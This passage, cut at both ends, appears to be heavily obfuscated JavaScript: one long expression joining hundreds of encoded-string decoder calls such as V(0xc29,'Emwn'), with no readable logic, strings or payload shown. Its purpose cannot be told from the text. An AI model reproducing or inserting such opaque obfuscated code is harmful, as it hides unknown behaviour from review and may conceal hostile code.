(0xc29,'Emwn')+V(0xf0a,'9RHK')+V(0x601,'[IDB')+V(0xa49,'4lEd')+V(0x1ce,']mP4')+V(0xba7,'yp7h')+V(0x142d,'T^zC')+V(0xa0b,'n7S8')+V(0xb3f,'o1U[')+V(0xc4a,'4lEd')+V(0x1144,'n7S8')+V(0x13e6,'6K5!')+V(0x113c,'*NwI')+V(0x294,'Iu]!')+V(0xf94,'CJLK')+V(0x1e6,'auI^')+V(0x3f5,'exNx')+V(0x1120,'auI^')+V(0xcc3,'baoz')+V(0x1413,'FXFy')+V(0xdde,'ag*h')+V(0x59d,'Kl%L')+V(0x96f,'xlaH')+V(0x9bd,'ag*h')+V(0xc81,'eHsH')+V(0xb96,'5Zy1')+V(0x15e,'exNx')+V(0xf84,'Iu]!')+V(0x1291,'FXFy')+V(0x134,'xlaH')+V(0x668,'n7S8')+V(0xb38,'*Ahq')+V(0xea,'auI^')+V(0x5f7,'kfyk')+V(0x8b2,'*NwI')+V(0x4e3,'5Zy1')+V(0x917,'baoz')+V(0x53c,'n7S8')+V(0x92b,'4Xa(')+V(0x452,'$xh9')+V(0xcb4,'4lEd')+V(0xc25,'iTr9')+V(0x4dd,'auI^')+V(0x7d1,'CJLK')+V(0x9da,'[IDB')+V(0x93e,'fOz!')+V(0xe68,'7G)G')+V(0x11b5,'n7S8')+V(0x1a7,'FL5w')+V(0x1145,'*NwI')+V(0x88c,'$xh9')+V(0x682,'aN)M')+V(0x10ae,'yp7h')+V(0x149,'6@aD')+V(0x205,'Q4Gs')+V(0x115e,'g&In')+V(0x125a,'#$Fe')+V(0xa21,'$xh9')+V(0x381,'9RHK')+V(0x322,'Kl%L')+V(0x59e,'*zvu')+V(0x12f2,']mP4')+V(0x764,'exNx')+V(0x132d,'baoz')+V(0x4bf,'mM9Q')+V(0x1064,'6K5!')+V(0x7f0,'ag*h')+V(0xb30,'T^zC')+V(0x48c,'CJLK')+V(0x12c1,'auI^')+V(0x11a8,'exNx')+V(0x11d0,'fOz!'))+(V(0x427,'Kl%L')+V(0xee0,'mM9Q')+V(0x13e7,'*Ahq')+V(0x360,'kfyk')+V(0x977,'Iu]!')+V(0x9bb,'JYo9')+V(0xbb7,']mP4')+V(0x34a,'iTr9')+V(0x4ff,'[IDB')+V(0x18d,'Q4Gs')+V(0x77f,'FL5w')+V(0xba0,'BKDL')+V(0xe7a,'g&In')+V(0xc43,'9eG8')+V(0x1201,'3#])')+V(0x124c,'FXFy')+V(0x1ec,'FL5w')+V(0x124,'BKDL')+V(0x349,'IbY7')+V(0xebf,'eHsH')+V(0xf39,'FL5w')+V(0x10ac,'Kl%L')+V(0xdc7,'g&In')+V(0x68e,'Emwn')+V(0x165,'WPQk')+V(0xf8a,'Vl$4')+V(0x9c1,'cgc1')+V(0x1470,'6K5!')+V(0x1035,'*zvu')+V(0x146e,'kfyk')+V(0x6c0,'FL5w')+V(0xb02,'$xh9')+V(0x541,'n7S8')+V(0x342,'Iu]!')+V(0x34c,'fOz!')+V(0x12f7,'exNx')+V(0x1125,'$xh9')+V(0x6d0,'FL5w')+V(0x258,'Pzzt')+V(0x1b1,'n7S8')+V(0xa51,'4Xa(')+V(0xcdb,'Vl$4')+V(0x6da,'baoz')+V(0x8e4,'4Xa(')+V(0x32f,'iTr9')+V(0xf5e,'ag*h')+V(0x1276,'Iu]!')+V(0xbcc,'4Xa(')+V(0x603,'n7S8')+V(0x1438,'qn]Q')+V(0x1160,'6@aD')+V(0x10f0,'WPQk')+V(0xd31,'cgc1')+V(0x13a3,'ag*h')+V(0xaea,'fOz!')+V(0x1eb,'JYo9')+V(0x75b,'fOz!')+V(0x753,'*zvu')+V(0x72f,'iTr9')+V(0x75c,'Kl%L')+V(0x43b,'5Zy1')+V(0x711,'9RHK')+V(0xbda,'Q4Gs')+V(0x442,'mM9Q')+V(0x840,'IbY7')+V(0xec,'5Zy1')+V(0xee7,'Kl%L')+V(0x4f2,'iTr9')+V(0x13f1,'$xh9')+V(0x6af,'BKDL')+V(0x3d4,'6K5!')+V(0xa79,'3#])')+V(0x114e,'g&In')+V(0xc67,'#$Fe')+V(0xb81,'Iu]!')+V(0x10ba,'ag*h')+V(0x1133,'Emwn')+V(0x508,'Iu]!')+V(0xeb2,'4lEd')+V(0x617,'BKDL')+V(0xa33,'cgc1')+V(0xbcb,'*NwI')+V(0xd50,'4lEd')+V(0x6c1,'g&In')+V(0x11fd,'*zvu')+V(0xc63,'$xh9')+V(0x12e1,'5Zy1')+V(0x72c,'9RHK')+V(0xde5,']mP4')+V(0x1242,'$xh9')+V(0xea1,'cgc1')+V(0xd79,'4Xa(')+V(0xff0,'FXFy')+V(0x1031,'FXFy')+V(0x7d3,'NgbE')+V(0x12d,'auI^')+V(0xd4e,'IbY7')+V(0x56b,'q]^Y')+V(0xed,'IbY7')+V(0x11bd,'qn]Q')+V(0xbad,'5Zy1')+V(0x6a5,'BKDL')+V(0xd32,']mP4')+V(0xf53,'#$Fe')+V(0xe7d,'7G)G')+V(0x266,'*Ahq')+V(0x12e,'WPQk')+V(0xf3,'qn]Q')+V(0x7b6,'Pzzt')+V(0xb55,'*NwI')+V(0x610,']mP4')+V(0x786,'[IDB')+V(0x11a0,'auI^')+V(0x14e,'[IDB')+V(0xeff,'4Xa(')+V(0xcee,'eHsH')+V(0xc00,'n7S8')+V(0x11bc,'JYo9')+V(0xe0e,'ag*h')+V(0xa18,'ag*h')+V(0xb63,'mM9Q')+V(0xe5e,'aN)M')+V(0x106c,'Kl%L')+V(0x10ca,'o1U[')+V(0x1404,'exNx')+V(0x5c0,'T^zC')+V(0xc82,'9eG8')+V(0xf05,'*zvu')+V(0x11c4,'n7S8')+V(0xdf0,'[IDB')+V(0x3b6,'Pzzt')+V(0x814,'fOz!')+V(0x1256,'xlaH')+V(0x11eb,'FL5w')+V(0x569,'4lEd')+V(0xb35,'6@aD')+V(0xc95,'iTr9')+V(0x2dc,'Q4Gs')+V(0x5e8,'Iu]!')+V(0x233,'4Xa(')+V(0x97f,'Emwn')+V(0x10df,'Kl%L')+V(0xe06,'fOz!')+V(0x5b0,'6@aD')+V(0x380,'g&In')+V(0xb0d,'FL5w')+V(0x99f,'IbY7')+V(0x20d,'g&In')+V(0x7f2,'T^zC')+V(0x863,'5Zy1')+V(0x88a,'qn]Q')+V(0xdbf,'Vl$4')+V(0x4f6,'WPQk')+V(0x1474,'NgbE')+V(0x3c4,'3#])')+V(0x26a,'6@aD')+V(0xd93,'4Xa(')+V(0xf86,'6K5!')+V(0x8c6,'n7S8')+V(0x78a,'4Xa(')+V(0xcc6,'FL5w')+V(0x94c,']mP4')+V(0x495,'mM9Q')+V(0x10f5,'Vl$4')+V(0x125b,'exNx')+V(0xf90,'*zvu')+V(0x1bc,'iTr9')+V(0xd4d,'ZVO)')+V(0xe4e,'cgc1')+V(0xa8c,'9RHK')+V(0x85c,'7G)G')+V(0x1412,'baoz')+V(0xff7,'g&In')+V(0xe34,'iTr9')+V(0x230,'Pzzt')+V(0xbf9,'$xh9')+V(0x1378,'mM9Q')+V(0xd75,'*Ahq')+V(0x1b0,'4lEd')+V(0xb3a,'7G)G')+V(0x1220,'iTr9')+V(0xb9c,'CJLK')+V(0x41e,'iTr9')+V(0x43c,'FL5w')+V(0x2ea,'4lEd')+V(0x74c,'n7S8')+V(0x10cb,'n7S8')+V(0x11ea,'mM9Q')+V(0x1091,'4lEd')+V(0x9be,'exNx')+V(0x11d5,'*zvu')+V(0x409,'qn]Q')+V(0x1414,'7G)G')+V(0x194,'FL5w')+V(0x320,'yp7h')+V(0x10f1,'$xh9')+V(0x82b,'Emwn')+V(0x1463,'IbY7')+V(0xc94,'fOz!')+V(0xdd1,'qn]Q'))+(V(0x200,'Kl%L')+V(0x111,'*Ahq')+V(0xf59,'5Zy1')+V(0xbbd,'fOz!')+V(0x5da,'7G)G')+V(0xf1b,'CJLK')+V(0x6e8,'Kl%L')+V(0xb2f,'o1U[')+V(0x134e,'*Ahq')+V(0x12ff,'4lEd')+V(0x6dc,'Emwn')+V(0x483,'FXFy')+V(0x456,'#$Fe')+V(0x3dc,'eHsH')+V(0x1cf,'baoz')+V(0xdc1,'WPQk')+V(0x1004,'#$Fe')+V(0x13ab,'ZVO)')+V(0x73b,'Pzzt')+V(0x39d,'exNx')+V(0x7db,'IbY7')+V(0x264,'6K5!')+V(0xf72,'exNx')+V(0xc87,'3#])')+V(0x9ea,'6@aD')+V(0x1181,'CJLK')+V(0x114,'#$Fe')+V(0x84a,'T^zC')+V(0x1445,'FL5w')+V(0x2a1,'Emwn')+V(0x1177,'FL5w')+V(0x970,'4Xa(')+V(0x27e,'3#])')+V(0xdcf,'qn]Q')+V(0x143c,'IbY7')+V(0xfc5,'Kl%L')+V(0xe93,'Vl$4')+V(0x873,'7G)G')+V(0xe66,'9eG8')+V(0x3ae,'exNx')+V(0xc58,'4lEd')+V(0xcb5,'kfyk')+V(0xe08,'ag*h')+V(0x1ab,'o1U[')+V(0x1273,'WPQk')+V(0x1361,'ZVO)')+V(0xae0,'eHsH')+V(0x8b9,'Q4Gs')+V(0x25f,'BKDL')+V(0x12a5,'CJLK')+V(0x19c,'FXFy')+V(0xb9b,'BKDL')+V(0x20c,'NgbE')+V(0x408,'cgc1')+V(0x60d,'xlaH')+V(0x40e,'$xh9')+V(0xaa1,'qn]Q')+V(0x921,'ag*h')+V(0x695,'Iu]!')+V(0x1326,'6@aD')+V(0x213,'qn]Q')+V(0xbee,'g&In')+V(0x43d,'Emwn')+V(0xc54,'FL5w')+V(0xb77,'Emwn')+V(0x12da,'xlaH')+V(0xe6c,']mP4')+V(0xbf8,'Emwn')+V(0x1097,'6K5!')+V(0x477,'*Ahq')+V(0xc9d,'3#])')+V(0x11f,'4Xa(')+V(0xb83,'$xh9')+V(0x1ba,'g&In')+V(0x1203,'[IDB')+V(0x12cc,'6K5!')+V(0x6df,'baoz')+V(0xda9,'3#])')+V(0x29c,'5Zy1')+V(0x42a,']mP4')+V(0xb98,'$xh9')+V(0xf2b,'Pzzt')+V(0x574,'aN)M')+V(0x1169,'T^zC')+V(0x11ca,'9RHK')+V(0x5ee,'exNx')+V(0xc7c,'$xh9')+V(0x1289,'T^zC')+V(0x232,'$xh9')+V(0x59a,'baoz')+V(0x973,'IbY7')+V(0x142f,']mP4')+V(0x10de,'BKDL')+V(0x105d,'6@aD')+V(0xf19,'3#])')+V(0xdc9,'5Zy1')+V(0x131c,'*NwI')+V(0xe31,'iTr9')+V(0x8ec,'kfyk')+V(0xb84,'#$Fe')+V(0x1039,'FL5w')+V(0xe29,']mP4')+V(0x551,'FL5w')+V(0xd4a,'Vl$4')+V(0xa48,'9eG8')+V(0x1b6,'auI^')+V(0xc7e,'baoz')+V(0x18b,'5Zy1')+V(0xc3f,'WPQk')+V(0x1072,'baoz')+V(0xdee,'cgc1')+V(0x191,'*zvu')+V(0x190,'yp7h')+V(0xad9,'o1U[')+V(0xedb,'4Xa(')+V(0x11e8,'9RHK')+V(0x4b6,']mP4')+V(0x571,'*Ahq')+V(0xfcf,'exNx')+V(0x637,'T^zC')+V(0x1149,'exNx')+V(0x913,'exNx')+V(0xc11,'$xh9')+V(0xa24,'3#])')+V(0x6f9,'cgc1')+V(0x13f3,'Kl%L')+V(0xcb3,'Q4Gs')+V(0xc07,'FXFy')+V(0x691,'$xh9')+V(0x7c2,'CJLK')+V(0x1433,'xlaH')+V(0xe33,'Emwn')+V(0x196,'FL5w')+V(0xac9,'BKDL')+V(0xa11,'fOz!')+V(0xa30,'7G)G')+V(0xcc7,'IbY7')+V(0xfe8,'ag*h')+V(0x120b,'4Xa(')+V(0x3a7,'*Ahq')+V(0x12b8,'n7S8')+V(0x1129,'g&In')+V(0x772,'g&In')+V(0xfc2,'kfyk')+V(0xd0c,'NgbE')+V(0x833,'T^zC')+V(0x50c,'NgbE')+V(0x13c4,'xlaH')+V(0x717,'FXFy')+V(0x3e1,'cgc1')+V(0x5a3,'qn]Q')+V(0x13c6,'#$Fe')+V(0xddc,'Vl$4')+V(0x225,']mP4')+V(0xea0,'3#])')+V(0x334,'BKDL')+V(0xb75,'aN)M')+V(0x14a2,'FL5w')+V(0x9fe,'Kl%L')+V(0x492,'WPQk')+V(0x22b,'baoz')+V(0x886,']mP4')+V(0x788,'cgc1')+V(0x507,'fOz!')+V(0x98f,'JYo9')+V(0x5af,'7G)G')+V(0xbf3,'9RHK')+V(0x783,'JYo9')+V(0x68a,'9eG8')+V(0x458,'3#])')+V(0x12e5,'Q4Gs')+V(0x149f,'mM9Q')+V(0x7eb,'mM9Q')+V(0x7d6,'*zvu')+V(0xd71,'Iu]!')+V(0x8fa,'aN)M')+V(0xf66,'IbY7')+V(0x138d,'Kl%L')+V(0x11d3,'FXFy')+V(0x13df,'3#])')+V(0xcbe,'Iu]!')+V(0x5cf,'CJLK')+V(0x1067,'aN)M')+V(0x4ea,'6K5!')+V(0xc86,'Pzzt')+V(0x683,'mM9Q')+V(0x7f3,'*zvu')+V(0xd8a,'Emwn')+V(0x587,'FXFy')+V(0xb1e,'#$Fe')+V(0x6ee,'eHsH')+V(0xb13,'9eG8')+V(0x116,'xlaH')+V(0x1020,'qn]Q')+V(0x1448,'NgbE')+V(0x1211,'WPQk')+V(0xabb,'fOz!')+V(0x344,'o1U[')+V(0x146a,'#$Fe')+V(0xb8c,'g&In'))+(V(0x12fb,'JYo9')+V(0x985,']mP4')+V(0xafc,'kfyk')+V(0x1389,'fOz!')+V(0x6cb,'Vl$4')+V(0x83d,'4Xa(')+V(0x669,'Emwn')+V(0x7c0,'FL5w')+V(0x122e,'Iu]!')+V(0xb95,'qn]Q')+V(0x12a4,'$xh9')+V(0xe84,'xlaH')+V(0x22e,'*NwI')+V(0x535,'6@aD')+V(0x8c3,'Iu]!')+V(0xe22,'kfyk')+V(0xfa1,'6@aD')+V(0xd13,'baoz')+V(0xd86,'fOz!')+V(0xed9,'Emwn')+V(0x2da,'n7S8')+V(0x771,'exNx')+V(0x74b,'NgbE')+V(0x62f,'aN)M')+V(0xc18,'7G)G')+V(0x687,'ZVO)')+V(0x588,'*NwI')+V(0x11f8,'9eG8')+V(0x1d9,'JYo9')+V(0x8a6,'CJLK')+V(0x9a9,'FXFy')+V(0x947,'Vl$4')+V(0xd47,'T^zC')+V(0x849,'fOz!')+V(0x122b,'#$Fe')+V(0xf8f,'Emwn')+V(0x6c6,'9RHK')+V(0xf24,'[IDB')+V(0x8db,'4Xa(')+V(0x1288,'auI^')+V(0x181,'$xh9')+V(0xfd0,'*Ahq')+V(0xaf0,'exNx')+V(0x690,'kfyk')+V(0xb3b,'$xh9')+V(0x267,'3#])')+V(0x5ca,'q]^Y')+V(0x1284,'WPQk')+V(0x10e,'9RHK')+V(0x1000,'#$Fe')+V(0xa1a,'exNx')+V(0x762,'NgbE')+V(0x75e,'3#])')+V(0xc5b,'NgbE')+V(0xa3a,'exNx')+V(0x813,'Iu]!')+V(0x466,'aN)M')+V(0x48f,'g&In')+V(0x953,'7G)G')+V(0xf2,'n7S8')+V(0x2bc,'4lEd')+V(0x746,'*Ahq')+V(0x730,'WPQk')+V(0xfb6,'7G)G')+V(0x1b7,'q]^Y')+V(0x111b,'9RHK')+V(0x17b,'6@aD')+V(0x140a,'CJLK')+V(0x2c9,'q]^Y')+V(0x231,'Iu]!')+V(0xc4f,'Vl$4')+V(0x5f3,'Pzzt')+V(0x1417,'auI^')+V(0x1f7,'3#])')+V(0xf74,'aN)M')+V(0x2d2,'kfyk')+V(0x104a,'aN)M')+V(0xd25,'exNx')+V(0xdf8,']mP4')+V(0x494,'mM9Q')+V(0x457,'fOz!')+V(0x3fe,'*Ahq')+V(0xda2,'4lEd')+V(0xfcd,'*NwI')+V(0xe51,']mP4')+V(0x5a6,'*zvu')+V(0x116d,'NgbE')+V(0x128f,'3#])')+V(0xd77,'$xh9')+V(0x21f,'cgc1')+V(0x747,']mP4')+V(0x401,'9eG8')+V(0x10b2,'iTr9')+V(0xaed,'n7S8')+V(0xd42,'xlaH')+V(0x1200,'Emwn')+V(0x13ce,'9eG8')+V(0x2f0,'*Ahq')+V(0xaa6,'$xh9')+V(0xc7b,'9RHK')+V(0x1427,'iTr9')+V(0xf35,'qn]Q')+V(0xe77,'cgc1')+V(0x9eb,'Emwn')+V(0xb86,'auI^')+V(0x112d,'auI^')+V(0x68d,'exNx')+V(0x1096,'Q4Gs')+V(0xf60,'BKDL')+V(0x160,'9RHK')+V(0x6ab,'Vl$4')+V(0x14a4,'7G)G')+V(0x13a2,'aN)M')+V(0xcf0,'n7S8')+V(0xb50,'6K5!')+V(0xe5d,'6K5!')+V(0x1014,'ag*h')+V(0x1464,'6K5!')+V(0xa0a,'FL5w')+V(0x1171,'5Zy1')+V(0x6f1,'Pzzt')+V(0x8d1,'fOz!')+V(0x115f,'4Xa(')+V(0xc96,'ZVO)')+V(0xdbb,'*NwI')+V(0x1254,'ag*h')+V(0x1253,'eHsH')+V(0x1439,'*NwI')+V(0x8ab,'9RHK')+V(0x630,'CJLK')+V(0xcab,'JYo9')+V(0x8cc,'n7S8')+V(0x49e,'*zvu')+V(0x106b,'4lEd')+V(0x18e,'cgc1')+V(0x105a,'9RHK')+V(0x1230,'Q4Gs')+V(0x13d9,'CJLK')+V(0x92a,'o1U[')+V(0x1dd,'IbY7')+V(0x8f6,'BKDL')+V(0x97a,'Kl%L')+V(0x1163,'iTr9')+V(0x806,'JYo9')+V(0x2af,'fOz!')+V(0x127,'cgc1')+V(0x688,']mP4')+V(0xde9,'auI^')+V(0x12a6,'baoz')+V(0x9e1,'CJLK')+V(0x246,'CJLK')+V(0x527,'aN)M')+V(0x780,'4Xa(')+V(0x12fd,'Emwn')+V(0x247,'yp7h')+V(0x124a,'JYo9')+V(0x905,'BKDL')+V(0xb2c,'Emwn')+V(0xfc9,'FL5w')+V(0x39a,'T^zC')+V(0x11dd,'4Xa(')+V(0x13e8,'5Zy1')+V(0xb5b,'Iu]!')+V(0x30b,'g&In')+V(0x2c0,'cgc1')+V(0x114c,'BKDL')+V(0x2ad,'IbY7')+V(0xa29,'*zvu')+V(0xee8,'exNx')+V(0x114b,'n7S8')+V(0xb60,'JYo9')+V(0x8d0,'baoz')+V(0xd26,'ag*h')+V(0x1316,'4lEd')+V(0x149b,'4Xa(')+V(0xb67,'4Xa(')+V(0x1285,'CJLK')+V(0xf11,'ag*h')+V(0xf75,'6@aD')+V(0x37c,'yp7h')+V(0x14d,'ag*h')+V(0xd4f,'auI^')+V(0x674,'ag*h')+V(0x3f7,'CJLK')+V(0x80a,'BKDL')+V(0x290,'FXFy')+V(0xb47,'cgc1')+V(0xeba,'Iu]!')+V(0x12c9,'fOz!')+V(0xa28,'9eG8')+V(0xa41,'6@aD')+V(0xf81,'g&In')+V(0x7bb,'exNx')+V(0x353,'fOz!')+V(0x6fc,'Pzzt')+V(0x521,'baoz')+V(0x103c,'*Ahq')+V(0x38a,'9eG8')+V(0x124e,'$xh9')+V(0x671,'7G)G'))+(V(0x12ef,'FXFy')+V(0x9c4,'*zvu')+V(0x204,'mM9Q')+V(0x676,'[IDB')+V(0x556,'Pzzt')+V(0x71e,'*Ahq')+V(0xd61,'g&In')+V(0xe05,'NgbE')+V(0x7ba,'6K5!')+V(0x1029,'iTr9')+V(0x7e6,'Kl%L')+V(0x1021,'CJLK')+V(0x34b,'9RHK')+V(0x100d,'baoz')+V(0xf70,'#$Fe')+V(0x6d1,'yp7h')+V(0xeb6,'6K5!')+V(0xdbd,'eHsH')+V(0x13bf,'*zvu')+V(0x55f,'3#])')+V(0x4e5,']mP4')+V(0x500,'7G)G')+V(0x5a0,'qn]Q')+V(0x100,'CJLK')+V(0x1434,'#$Fe')+V(0x39c,'NgbE')+V(0xf50,'9RHK')+V(0xe3f,'yp7h')+V(0x131,'7G)G')+V(0x445,'Kl%L')+V(0x1100,'FL5w')+V(0x441,'kfyk')+V(0xec7,'JYo9')+V(0xf6e,'qn]Q')+V(0xb4b,'3#])')+V(0xf6d,'T^zC')+V(0x78e,'mM9Q')+V(0xfc1,'9eG8')+V(0x80b,'kfyk')+V(0x27d,'qn]Q')+V(0x1368,'Q4Gs')+V(0xfb8,'Vl$4')+V(0xdda,'q]^Y')+V(0x103f,'T^zC')+V(0x712,'cgc1')+V(0x11cf,'q]^Y')+V(0x3ce,'4Xa(')+V(0xdd7,'o1U[')+V(0xbcd,'exNx')+V(0x1292,'xlaH')+V(0xd29,'NgbE')+V(0x12eb,'T^zC')+V(0x776,'Pzzt')+V(0xb68,'4lEd')+V(0xb3e,'q]^Y')+V(0x117b,'fOz!')+V(0xb36,'baoz')+V(0xeb0,'3#])')+V(0x13e,'ZVO)')+V(0x9f8,'exNx')+V(0x12f5,'3#])')+V(0x979,'auI^')+V(0x4f9,'Vl$4')+V(0x6f0,'yp7h')+V(0x42e,']mP4')+V(0x7b2,'auI^')+V(0x922,'n7S8')+V(0xe00,'NgbE')+V(0xa6f,'*NwI')+V(0x721,'Pzzt')+V(0x8bd,'fOz!')+V(0x756,'WPQk')+V(0xe4c,'Pzzt')+V(0x11f0,'JYo9')+V(0x5d5,'*Ahq')+V(0xaaf,'4Xa(')+V(0xf1a,'JYo9')+V(0x2d0,'aN)M')+V(0x12b0,'n7S8')+V(0x3d2,'exNx')+V(0x65c,'WPQk')+V(0x1344,'mM9Q')+V(0x7bc,'9RHK')+V(0xa7b,'NgbE')+V(0x811,'yp7h')+V(0x548,'kfyk')+V(0xf85,'NgbE')+V(0x6b6,'7G)G')+V(0x1419,']mP4')+V(0x800,'5Zy1')+V(0x31d,'aN)M')+V(0x9df,'BKDL')+V(0x105b,'qn]Q')+V(0x73c,'kfyk')+V(0x8ba,'ZVO)')+V(0x854,'auI^')+V(0x1ed,'WPQk')+V(0xe30,'T^zC')+V(0x4b1,'fOz!')+V(0x7fa,'ag*h')+V(0x106a,'7G)G')+V(0xb14,'Emwn')+V(0x10f7,'FL5w')+V(0x4ab,'kfyk')+V(0x5f2,'6@aD')+V(0x10a8,'ag*h')+V(0xad3,'baoz')+V(0x3c9,'iTr9')+V(0x143a,'fOz!')+V(0xc85,']mP4')+V(0xd19,'eHsH')+V(0x562,'auI^')+V(0xedf,'WPQk')+V(0x6b5,'kfyk')+V(0x924,'CJLK')+V(0x2a5,'$xh9')+V(0x9e7,'cgc1')+V(0xc2d,'aN)M')+V(0xfe0,'kfyk')+V(0x12aa,'[IDB')+V(0xe44,'cgc1')+V(0x11e3,'9eG8')+V(0x1e7,'JYo9')+V(0x839,'xlaH')+V(0x239,'BKDL')+V(0x145a,'Kl%L')+V(0x2ae,'4lEd')+V(0x280,'fOz!')+V(0x245,'9RHK')+V(0xc5d,'Iu]!')+V(0x3e7,'iTr9')+V(0xa37,'FXFy')+V(0x434,']mP4')+V(0x64e,'$xh9')+V(0x1218,'eHsH')+V(0x3f0,'ZVO)')+V(0x2f2,'JYo9')+V(0x1159,'BKDL')+V(0x740,'7G)G')+V(0x76d,'9eG8')+V(0x1479,'9eG8')+V(0xa96,'[IDB')+V(0xa0c,'4lEd')+V(0x881,'o1U[')+V(0xdb2,'3#])')+V(0x9b2,'Emwn')+V(0x927,']mP4')+V(0x131e,'*Ahq')+V(0x6dd,'[IDB')+V(0x906,'kfyk')+V(0xf2a,'Emwn')+V(0x9d2,'6@aD')+V(0xf62,'BKDL')+V(0x2c6,'NgbE')+V(0x1026,'eHsH')+V(0x557,'q]^Y')+V(0x1490,'#$Fe')+V(0x292,'iTr9')+V(0x738,'n7S8')+V(0x135c,'fOz!')+V(0xe41,'Q4Gs')+V(0xfd7,'baoz')+V(0xcfd,'*Ahq')+V(0xd56,'exNx')+V(0x135a,'Kl%L')+V(0x30e,'exNx')+V(0x10f9,'yp7h')+V(0x10b4,'yp7h')+V(0x3b2,'Vl$4')+V(0x5a5,'Iu]!')+V(0x13b1,'CJLK')+V(0xb6c,'Emwn')+V(0xa63,'aN)M')+V(0x1135,'*Ahq')+V(0x2c3,'fOz!')+V(0x13d5,'6K5!')+V(0xfb7,'WPQk')+V(0x1f8,'*NwI')+V(0x885,'*zvu')+V(0xbd7,'auI^')+V(0x137d,'ZVO)')+V(0x1377,'9RHK')+V(0x8c2,'kfyk')+V(0xd05,'fOz!')+V(0xcdf,'mM9Q')+V(0x10bc,'7G)G')+V(0x38c,'FXFy')+V(0xd5a,'3#])')+V(0x43f,'FXFy')+V(0x6f7,'4Xa(')+V(0x841,'$xh9')+V(0xc8c,'Vl$4')+V(0xdd9,'eHsH')+V(0x373,'*Ahq')+V(0x8c4,']mP4')+V(0x11f2,'IbY7')+V(0x621,'Iu]!')+V(0x13d0,'yp7h')+V(0x161,'5Zy1')+V(0x2e3,'aN)M'))+(V(0x22a,'baoz')+V(0x1447,']mP4')+V(0x136a,']mP4')+V(0x155,'n7S8')+V(0xee2,'BKDL')+V(0xd2f,'9eG8')+V(0xab2,'mM9Q')+V(0x830,'ag*h')+V(0x14b,'FXFy')+V(0x1187,'fOz!')+V(0xee1,'iTr9')+V(0x2e8,'qn]Q')+V(0x13f6,'$xh9')+V(0x1227,'9RHK')+V(0xa7a,'FL5w')+V(0x1aa,'baoz')+V(0x83a,'kfyk')+V(0x274,'xlaH')+V(0x1095,'qn]Q')+V(0x4d1,'g&In')+V(0xc76,'Emwn')+V(0x11af,'auI^')+V(0x105,'7G)G')+V(0xbe6,'xlaH')+V(0x3db,'iTr9')+V(0x1493,'fOz!')+V(0xe65,'ag*h')+V(0x1a5,']mP4')+V(0x52a,'Q4Gs')+V(0x10c2,'ag*h')+V(0xfde,'iTr9')+V(0xdd8,'FL5w')+V(0x42f,'NgbE')+V(0x110,'xlaH')+V(0x4c7,'9eG8')+V(0x1110,'cgc1')+V(0x58f,'WPQk')+V(0x10ec,'q]^Y')+V(0x875,'*Ahq')+V(0x40c,'baoz')+V(0x649,'#$Fe')+V(0x853,'Pzzt')+V(0x1106,'Kl%L')+V(0xdc0,'4Xa(')+V(0x386,'JYo9')+V(0x558,'Q4Gs')+V(0x11a6,'*Ahq')+V(0x85d,'CJLK')+V(0x10ab,'4lEd')+V(0xd88,'n7S8')+V(0x15b,'6K5!')+V(0x82d,'5Zy1')+V(0x109e,'5Zy1')+V(0x100a,'T^zC')+V(0x173,'eHsH')+V(0xec9,'baoz')+V(0xc7d,'mM9Q')+V(0xa93,'#$Fe')+V(0x1fc,'$xh9')+V(0xafb,'Vl$4')+V(0x2d4,'3#])')+V(0x11a2,'g&In')+V(0x842,'9eG8')+V(0x10f6,'7G)G')+V(0x1052,'cgc1')+V(0xd6f,'T^zC')+V(0x262,'$xh9')+V(0xa42,'xlaH')+V(0x3df,'FXFy')+V(0x23e,'yp7h')+V(0x489,'7G)G')+V(0x1a9,'Q4Gs')+V(0x3e9,'6@aD')+V(0x49f,'*NwI')+V(0x3f6,'ZVO)')+V(0x590,'FXFy')+V(0x1391,'Iu]!')+V(0x1147,'Vl$4')+V(0xac1,'[IDB')+V(0x768,'NgbE')+V(0x1062,'#$Fe')+V(0x28c,'3#])')+V(0x50d,'auI^')+V(0xfbe,'cgc1')+V(0xdb5,'T^zC')+V(0x81f,'yp7h')+V(0x120a,'baoz')+V(0xf23,'eHsH')+V(0x1175,'g&In')+V(0x115b,'Kl%L')+V(0x110d,'q]^Y')+V(0x86d,'NgbE')+V(0x12af,'n7S8')+V(0xef,'auI^')+V(0x718,'Vl$4')+V(0x2ff,'JYo9')+V(0x7f1,'5Zy1')+V(0x147f,'CJLK')+V(0x131b,'$xh9')+V(0x103d,'qn]Q')+V(0x141b,'eHsH')+V(0x277,'Iu]!')+V(0x5d6,'aN)M')+V(0x5c4,'iTr9')+V(0x1190,'Kl%L')+V(0x731,'Kl%L')+V(0x4b9,'$xh9')+V(0x118e,'g&In')+V(0x4ee,'FL5w')+V(0x69b,'Kl%L')+V(0x87f,'[IDB')+V(0xbb0,'Pzzt')+V(0xf38,'auI^')+V(0x6a6,'qn]Q')+V(0x101,'WPQk')+V(0xef2,'q]^Y')+V(0xa4f,'auI^')+V(0x62c,'fOz!')+V(0x110e,'3#])')+V(0x10b7,'*zvu')+V(0xa7e,'aN)M')+V(0x984,'7G)G')+V(0x52e,'#$Fe')+V(0x418,'Vl$4')+V(0x821,'9eG8')+V(0x939,'FL5w')+V(0x370,'n7S8')+V(0xdf1,'$xh9')+V(0x1197,'yp7h')+V(0xfb0,'*NwI')+V(0x12f0,'q]^Y')+V(0xd27,'Emwn')+V(0x162,'9RHK')+V(0x1384,'4Xa(')+V(0x5e4,'WPQk')+V(0x1466,'FL5w')+V(0xcff,'FXFy')+V(0x22c,'#$Fe')+V(0xd68,'T^zC')+V(0xfad,'9eG8')+V(0x828,'Emwn')+V(0xdf3,'4lEd')+V(0x75f,'Iu]!')+V(0x151,'9RHK')+V(0x32a,'exNx')+V(0x64a,'n7S8')+V(0x901,'ag*h')+V(0x10da,'iTr9')+V(0x1489,'6@aD')+V(0x816,'CJLK')+V(0x1363,'3#])')+V(0x1399,'kfyk')+V(0xc50,'g&In')+V(0xc39,'IbY7')+V(0x975,'exNx')+V(0x113e,'fOz!')+V(0x377,'iTr9')+V(0x1323,'aN)M')+V(0x72a,'exNx')+V(0x1373,'qn]Q')+V(0x25d,'CJLK')+V(0x502,'exNx')+V(0x14a1,'auI^')+V(0xd1e,'yp7h')+V(0xdd5,'7G)G')+V(0x1339,'BKDL')+V(0xcda,'WPQk')+V(0x1416,'IbY7')+V(0xaf7,'iTr9')+V(0xe7,']mP4')+V(0x89a,'#$Fe')+V(0xa13,'xlaH')+V(0x5cc,'mM9Q')+V(0xc6b,'JYo9')+V(0x1049,'IbY7')+V(0x70f,'kfyk')+V(0x38d,'7G)G')+V(0x1d6,'ag*h')+V(0xf33,'